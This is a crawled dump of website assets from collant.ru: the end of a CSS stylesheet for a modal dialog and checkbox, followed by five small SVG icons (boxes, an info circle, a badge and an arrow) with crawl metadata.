@media screen and (max-width: 1024px) {
  .modal-app__title {
    display: none;
  }
}
.modal-app__title--mobile {
  display: none;
  max-width: 230px;
  font-size: 16px;
  font-weight: normal;
  text-align: center;
}
@media screen and (max-width: 1024px) {
  .modal-app__title--mobile {
    display: block;
  }
}
.modal-app__close {
  z-index: 1;
  position: absolute;
  top: 8px;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  padding: 6px;
  border-radius: 50%;
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
.modal-app__close svg {
  width: 24px;
  height: 24px;
}
@media (min-width: 1024px) {
  .modal-app__close:hover {
    color: #048459;
    background: rgba(4, 132, 89, 0.2);
  }
}
.modal-app__label {
  cursor: pointer;
}
.modal-app__label-text {
  font-size: 14px;
}
.modal-app__label .checkbox {
  position: relative;
  vertical-align: top;
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  cursor: pointer;
  -webkit-appearance: none;
}
.modal-app__label .checkbox::after {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 12px;
  opacity: 0;
}
.modal-app__label .checkbox:checked::after {
  opacity: 1;
}

/* End */
/* /local/templates/collant/js/fancybox/jquery.fancybox.css?167766317517390 */
/* /local/templates/collant/js/swiper/swiper.min.css?167766317513667 */
/* /local/templates/collant/js/formstyler/jquery.formstyler.css?16776631752175 */
/* /local/templates/collant/js/waitMe/waitMe.min.css?167766317514044 */
/* /local/templates/collant/collant.css?1761573010371068 */
/* /local/templates/collant/costume.css?174368259822260 */
/* /local/templates/collant/collant-temp.css?1756288990908 */
/* /local/components/collant/widget.app/templates/.default/style.css?1743682598987 */
/* /local/components/collant/modal.app/templates/.default/style.css?17440430513968 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/box-min.svg
body_size: 707
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="Контур_332" data-name="Контур 332" d="M110.739,299.433c0,1.153.008,2.305,0,3.458a1.98,1.98,0,0,1-1.216,1.9c-1.219.57-2.441,1.13-3.663,1.694-.751.346-1.5.69-2.252,1.037a2.042,2.042,0,0,1-1.813-.037c-1.065-.5-2.135-.987-3.2-1.479-.887-.409-1.779-.807-2.66-1.23a1.955,1.955,0,0,1-1.18-1.867c-.009-1.883,0-3.766,0-5.649,0-.418,0-.837,0-1.255a2.027,2.027,0,0,1,1.371-1.978l2.641-.975q1.632-.6,3.264-1.2a2.078,2.078,0,0,1,1.5.023c1.42.531,2.844,1.053,4.267,1.579.577.214,1.164.4,1.729.649a1.9,1.9,0,0,1,1.208,1.8c.028.882.005,1.765,0,2.647q0,.445,0,.89Zm-14.66-3.454c0,.068,0,.117,0,.166q0,1.358,0,2.716,0,2.014,0,4.029a.68.68,0,0,0,.422.667l1.331.613,4.136,1.9c.032.015.065.026.111.044,0-.083,0-.148,0-.212q0-.576,0-1.153,0-.97,0-1.94c0-.643,0-1.286,0-1.929q0-1.307,0-2.613a.109.109,0,0,0-.089-.12c-.167-.056-.332-.118-.5-.179l-4.86-1.794C96.456,296.114,96.276,296.05,96.079,295.979Zm12.03-.969c-.067-.027-.106-.045-.147-.06l-2.008-.738q-1.468-.541-2.936-1.086a.764.764,0,0,0-.569.006c-.2.078-.4.148-.6.223l-4.361,1.613c-.028.01-.055.025-.105.049.163.059.3.108.437.158q2.424.895,4.849,1.788a.256.256,0,0,0,.16,0c.234-.08.466-.169.7-.255l4.088-1.509C107.77,295.14,107.926,295.079,108.109,295.01Z" transform="translate(-94.746 -291.719)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/box-max.svg
body_size: 768
content:
<svg id="Сгруппировать_146" data-name="Сгруппировать 146" xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 24 21">
  <path id="Контур_331" data-name="Контур 331" d="M-369.018,684.863c-.345.169-.64.317-.937.458-.215.1-.433.2-.651.294a.488.488,0,0,1-.577-.146.47.47,0,0,1-.093-.591c.67-1.191,1.331-2.389,2.039-3.558a2.653,2.653,0,0,1,1.131-.971c2.785-1.382,5.558-2.786,8.339-4.175a1.265,1.265,0,0,1,1.137-.011c2.8,1.407,5.589,2.839,8.385,4.255a1.362,1.362,0,0,1,.642.63c.709,1.441,1.433,2.875,2.129,4.323.253.525.15.787-.363,1.072-.431.239-.876.454-1.323.663a.325.325,0,0,0-.226.342c-.005,1.331-.016,2.662-.045,3.993a1.28,1.28,0,0,1-.7,1.172c-2.824,1.449-5.648,2.9-8.495,4.305a1.482,1.482,0,0,1-1.154,0c-2.831-1.4-5.638-2.845-8.449-4.283a1.327,1.327,0,0,1-.743-1.249c-.02-2.078-.032-4.156-.047-6.235C-369.019,685.074-369.018,685-369.018,684.863Zm1.639-2.334c0,.075-.01.125-.01.175q0,4.2-.005,8.4a.3.3,0,0,0,.2.305q3.349,1.681,6.693,3.37c.15.075.3.148.483.236v-.292q0-4.11.005-8.219a.39.39,0,0,0-.25-.409q-3.443-1.722-6.879-3.459C-367.211,682.6-367.288,682.569-367.379,682.529Zm16.7-.122-7.437,3.686,1.463,2.947,7.437-3.686Zm-1.371-1.138-7.141-3.6V684.8Zm1.035,6.8c-.126.058-.211.1-.293.136l-5.223,2.589a.838.838,0,0,1-1.279-.44l-.53-1.068-.037.013v5.68a.334.334,0,0,0,.082-.015q3.575-1.8,7.148-3.6a.265.265,0,0,0,.127-.19C-351.008,690.158-351.011,689.137-351.011,688.073Z" transform="translate(371.342 -676.035)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-info-circle.svg
body_size: 441
content:
<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44">
  <path id="info-circle" d="M30,8A22,22,0,1,0,52,30,22,22,0,0,0,30,8Zm0,9.758a3.726,3.726,0,1,1-3.726,3.726A3.726,3.726,0,0,1,30,17.758ZM34.968,40.29A1.065,1.065,0,0,1,33.9,41.355H26.1a1.065,1.065,0,0,1-1.065-1.065V38.161A1.065,1.065,0,0,1,26.1,37.1h1.065V31.419H26.1a1.065,1.065,0,0,1-1.065-1.065V28.226A1.065,1.065,0,0,1,26.1,27.161h5.677a1.065,1.065,0,0,1,1.065,1.065V37.1H33.9a1.065,1.065,0,0,1,1.065,1.065Z" transform="translate(-8 -8)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/product-additional.svg
body_size: 117
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 28L0.903229 28L28 0.903225L28 28Z" fill="#048459"/>
<path d="M0 0L27.0968 0L0 27.0968L0 0Z" fill="#048459"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/arr-right-black.svg
body_size: 247
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="16" viewBox="0 0 10 16">
  <path id="angle-down" d="M7.575,9.815l-7.4-7.7a.652.652,0,0,1,0-.892L1.166.185a.581.581,0,0,1,.85,0L8,6.4,13.984.185a.581.581,0,0,1,.85,0l.99,1.039a.652.652,0,0,1,0,.892l-7.4,7.7A.581.581,0,0,1,7.575,9.815Z" transform="translate(10) rotate(90)" fill="#626c81"/>
</svg>
